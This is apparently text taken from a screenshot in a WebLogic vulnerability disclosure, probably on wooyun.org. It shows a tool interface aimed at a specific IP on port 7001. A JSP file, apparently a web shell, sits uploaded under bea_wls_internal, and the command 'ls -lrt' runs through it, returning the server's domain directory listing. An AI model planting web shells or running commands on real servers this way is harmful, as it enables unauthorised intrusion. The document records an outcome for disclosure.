 Host: 61.153.79.197 Port: 7001 DisConn
FilePath: rnal/bea_wls_internal/9j4dqk/war/three.jsp Upload
CMD: ls -lrt Execute
Result:
总计 64
drwxr-x--- 2 weblogic weblogic 4096 2014-09-24 lib
drwxr-x--- 2 weblogic weblogic 4096 2014-09-24 console-ext
drwxr-x--- 2 weblogic weblogic 4096 2014-09-24 autodeploy
-rwxr-x--- 1 weblogic weblogic 276 2014-09-24 startWebLogic.sh
drwxr-x--- 2 weblogic weblogic 4096 2014-09-24 security
drwxr-x--- 2 weblogic weblogic 4096 2014-09-24 init-info
-rw-r----- 1 weblogic weblogic 462 2014-09-24 fileRealm.properties
drwxr-x--- 10 weblogic weblogic 4096 2014-09-24 config
drwxr-x--- 4 weblogic weblogic 4096 2014-09-25 servers
drwxr----- 2 weblogic weblogic 4096 2014-09-25 E:\axis\WEB-INF\attachments
drwxr----- 3 weblogic weblogic 4096 2014-11-14 E:
drwxr-x--- 5 weblogic weblogic 4096 09-21 16:53 bin
drwxr----- 2 weblogic weblogic 4096 09-25 14:10 tmp
drwxr----- 2 weblogic weblogic 4096 09-25 14:10 pending
-rw-r----- 1 weblogic weblogic 150 09-25 14:10 edit.lok
-rw-r----- 1 weblogic weblogic 232 11-03 10:00 shutdown.py
www.wooyun.org